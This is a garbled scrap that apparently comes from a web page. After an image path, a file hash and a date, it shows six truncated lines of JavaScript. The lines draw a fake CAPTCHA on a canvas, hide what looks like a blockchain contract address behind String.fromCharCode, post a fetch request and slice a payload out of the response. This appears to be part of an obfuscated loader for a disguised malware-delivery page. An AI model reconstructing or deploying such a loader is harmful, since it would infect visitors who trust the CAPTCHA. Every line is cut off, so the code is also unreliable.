
File Hash: f546b5e53b591732be0f8411fd871f9
Last update:
2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s